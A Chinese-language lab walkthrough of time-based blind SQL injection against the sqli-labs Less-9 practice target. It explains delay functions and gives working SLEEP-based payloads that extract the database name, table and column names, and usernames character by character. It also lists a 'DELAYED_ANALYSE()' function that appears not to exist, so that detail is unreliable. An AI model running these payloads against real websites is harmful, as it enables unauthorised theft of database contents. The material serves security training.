1.1 延时盲注原理
延时盲注,也称为时间盲注或延迟注入,是一种SQL盲注的手法。其原理在于利用执行时间差来判断是否执行成功。攻击者提交一个对执行时间敏感的SQL语句,通过执行时间的长短来判断注入是否成功。如果注入成功,执行时间会变长;如果注入失败,执行时间则会变短。
1.2 延时注入靶场
http://192.168.1.24/sqli-labs/Less-9/
1.3 延时注入函数
-
BENCHMARK()函数
-
功能:用于测量数据库操作的性能。
-
攻击用途:可以被攻击者用来制造延时,通过测量执行时间来判断注入是否成功。
-
-
SLEEP()函数
-
功能:让数据库在执行查询时暂停一段时间。
-
攻击用途:为攻击者提供了延时注入的机会。通过观察查询的响应时间,攻击者可以判断注入语句是否生效,并据此逐步获取敏感信息。
-
-
DELAYED_ANALYSE()函数
-
功能:用于延迟分析查询。
-
攻击用途:同样可以被利用来进行延时注入攻击
-
1.4 判断注入点

尝试了N种闭合方式之后发现页面的回显都是一样的并且没有任何报错信息,尝试延时盲注
/?id=1‘ and (sleep(5))--+

确认是延时盲注以及闭合方式是单引号
1.5 猜测数据库名
id=1' and if(length(database())=1,sleep(5),1)--+ #没有延时 id=1' and if(length(database())=2,sleep(5),1)--+ #没有延时 id=1' and if(length(database())=3,sleep(5),1)--+ #没有延时 ...... id=1' and if(length(database())=8,sleep(5),1)--+ #延时5秒

数据库名长度为8,使用二分法猜数据库名
id=1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)--+ #没有延时 ...... id=1' and if(ascii(substr(database(),1,1))=115,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),2,1))=101,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),3,1))=99,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),4,1))=117,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),5,1))=114,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),6,1))=105,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),7,1))=116,sleep(5),1)--+ #延时5秒 id=1' and if(ascii(substr(database(),8,1))=121,sleep(5),1)--+ #延时5秒 第一个字母ascii码为115,因此第一个字母为's'

得到数据库名为security
1.6 爆破数据库表
#判断表的数量 ?id=1' and if((select count(table_name) from information_schema.tables where table_schema="security")=4,sleep(2),0) --+ ... #判断表名的ASCII码 ?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))=117,sleep(3),1)--+ ?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),2,1))=115,sleep(3),1)--+ ?id=1'and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),3,1))=101,sleep(3),1)--+ ?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),4,1))=114,sleep(3),1)--+ ?id=1'and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))=115,sleep(3),1)--+
1.7 爆破字段
#判断有多少列 ?id=1' and if((select count(column_name) from information_schema.columns where table_schema="security" and table_name="users")=3,sleep(5),0)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),1,1))=117,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),2,1))=115,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),3,1))=101,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),4,1))=114,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),5,1))=110,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),6,1))=97,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),7,1))=109,sleep(5),1)--+ id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 1,1),8,1))=101,sleep(5),1)--+

1.8 爆破值
?id=1' and If(ascii(substr((select username from users limit 0,1),1,1))=68,sleep(5),1)--+